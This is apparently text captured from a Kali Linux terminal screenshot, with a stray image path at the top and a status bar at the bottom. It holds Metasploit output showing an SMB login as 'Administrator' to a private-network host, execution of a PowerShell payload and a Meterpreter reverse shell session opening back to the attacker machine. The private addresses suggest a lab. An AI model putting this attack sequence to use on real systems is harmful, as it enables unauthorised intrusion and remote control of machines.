 [*] Started reverse TCP handler on 192.168.79.138:26788
[*] 192.168.79.135:445 - Connecting to the server...
[*] 192.168.79.135:445 - Authenticating to 192.168.79.135:445 as user 'Administrator'...
[*] 192.168.79.135:445 - Selecting PowerShell target
[*] 192.168.79.135:445 - Executing the payload...
[+] 192.168.79.135:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.79.135
[*] Meterpreter session 2 opened (192.168.79.138:26788 -> 192.168.79.135:53220) at 2024-02-08 03:44:31 -0500
meterpreter >
kali 1% 1.35 GB / 1.91 GB 0.02 Mb/s 0.01 Mb/s 5 hours kali kali kali /run: 1% /: 35% /run/lock: 0% /run/user/1000: 1% /run/user/110: 1%